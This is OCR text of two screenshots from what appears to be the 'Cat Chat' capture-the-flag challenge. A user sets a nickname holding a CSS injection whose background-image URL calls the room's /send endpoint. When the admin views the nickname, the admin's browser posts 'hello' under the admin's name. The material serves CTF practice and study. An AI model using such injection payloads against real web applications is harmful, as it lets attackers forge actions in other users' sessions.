 Cat Chat
Sikker
https://cat-chat.web.ctfcompetition.com/room/40fffe04-6915-4678-8562-f9ab7493f9ee/
admin will take the appropriate steps. This usually
means that the admin joins the room, listens to the
conversation for a brief period and bans anyone who
mentions dogs.
Commands you can use: (just type a message starting
with slash to invoke commands)
- `/name YourNewName` - Change your nick name to
YourNewName.
- `/report` - Report dog talk to the admin.
Btw, the core of the chat engine is open source! You
can download the source code here.
Alright, have fun!
brown_ragdoll (you): Hi all
white_ragdoll: Hi
admin: Hi all
brown_ragdoll (you): Hi
white_ragdoll: Hi
admin: I've been notified that someone has brought up a
forbidden topic. I will ruthlessly ban anyone who
mentions d*gs going forward. Please just stop and start
talking about cats for d*g's sake.
brown_ragdoll is now known as a]{background-
image:url(https://cat-
chat.web.ctfcompetition.com/room/40fffe04-6915-4678-
8562-f9ab7493f9ee/send?name=admin&msg=hello);}
body{background:green}
a]{background-image:url(https://cat-
chat.web.ctfcompetition.com/room/40fffe04-6915-4678-
8562-f9ab7493f9ee/send?name=admin&msg=hello);}
body{background:green} (you): I like dogs
You have been banned and from now on won't be able to
receive and send messages.
Privatliv - Vilkår
Cat Chat
Morten
Sikker
https://cat-chat.web.ctfcompetition.com/room/40fffe04-6915-4678-8562-f9ab7493f9ee/
JB
can download the source code here.
Alright, have fun!
white_ragdoll (you): Hi all
brown_ragdoll: Hi all
white_ragdoll (you): Hi
reporting_service: admin have been notified
admin: Hi all
brown_ragdoll: Hi
white_ragdoll (you): Hi
admin: I've been notified that someone has brought up a
forbidden topic. I will ruthlessly ban anyone who
mentions d*gs going forward. Please just stop and start
talking about cats for d*g's sake.
brown_ragdoll is now known as a]{background-
image:url(https://cat-
chat.web.ctfcompetition.com/room/40fffe04-6915-4678-
8562-f9ab7493f9ee/send?name=admin&msg=hello);}
body{background:green}
a]{background-image:url(https://cat-
chat.web.ctfcompetition.com/room/40fffe04-6915-4678-
8562-f9ab7493f9ee/send?name=admin&msg=hello);}
body{background:green}: I like dogs
a]{background-image:url(https://cat-
chat.web.ctfcompetition.com/room/40fffe04-6915-4678-
8562-f9ab7493f9ee/send?name=admin&msg=hello);}
body{background:green} was banned.
admin: As I said, d*g talk will not be tolerated.
admin: hello
admin: hello
admin: Bye
Privatliv - Vilkår